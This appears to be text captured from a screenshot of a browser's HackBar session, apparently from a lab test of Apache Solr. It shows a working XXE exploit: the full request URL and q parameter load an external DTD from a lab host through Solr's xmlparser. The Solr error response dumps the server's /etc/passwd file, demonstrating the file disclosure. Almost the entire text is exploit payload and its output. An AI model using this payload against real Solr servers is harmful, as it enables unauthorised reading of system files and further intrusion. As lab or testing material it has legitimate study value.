 该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<response>
−<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">7</int>
−<lst name="params">
−<str name="q">
<?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://192.168.77.128/1.dtd">%ext;%ent;]><r>&data;</r>
</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
−<lst name="error">
−<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
−<str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backu
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false solr:x:8983:8983::/home/solr: in {q=<?xml+version%3D"1.0"+?>
<!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://192.168.77.128/1.dtd">%25ext;%25ent;]><r>%26data;</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}
</str>
<int name="code">400</int>
</lst>
</response>
查看器 网络 HackBar 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://192.168.77.128:8983/solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f192.168.77.128%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C
%2fr%3E&wt=xml&defType=xmlparser